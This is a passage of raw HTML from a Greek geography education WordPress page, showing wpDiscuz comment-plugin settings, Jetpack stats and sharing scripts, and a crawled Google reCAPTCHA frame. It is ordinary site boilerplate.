\u03b1\u03bd\u03ce\u03c4\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03c9\u03bd \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 1","wmuPhraseMaxFileSize":"\u039f \u03b1\u03bd\u03ce\u03c4\u03b1\u03c4\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03c9\u03bd 2MB","wmuPhrasePostMaxSize":"\u03a4\u03bf \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.40","wc_post_id":"5678","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/e-geografia.eduportal.gr\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/e-geografia.eduportal.gr\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/e-geografia.eduportal.gr\/wp-json\/wpdiscuz\/v1\/update","restNonce":"14ecb5a8c4","is_rate_editable":"0","menu_icon":"https:\/\/e-geografia.eduportal.gr\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/e-geografia.eduportal.gr\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0398\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf;","msgConfirmCancelSubscription":"\u0398\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c3\u03c5\u03bd\u03b4\u03c1\u03bf\u03bc\u03ad\u03c2 \u03c3\u03b1\u03c2;","msgConfirmCancelFollow":"\u0398\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03c0\u03ac\u03c8\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc\u03bd \u03c4\u03bf\u03bd \u03c3\u03c7\u03bf\u03bb\u03b9\u03b1\u03c3\u03c4\u03ae;","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u03a3\u03c7\u03bf\u03bb\u03b9\u03ac\u03c3\u03c4\u03b5 \u03c0\u03c1\u03ce\u03c4\u03bf\u03c2!",
        wc_comment_join_text: "\u0393\u03c1\u03ac\u03c8\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.40" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/themes/Divi3253/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"61048391\",\"post\":\"5678\",\"tz\":\"3\",\"srv\":\"e-geografia.eduportal.gr\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "61048391", "5678" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.95" id="quads-ads-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762991767" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251213#ver=20251213&#038;lang=el' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SFAxNEbXXygOLRX7h3lQyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765650184204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>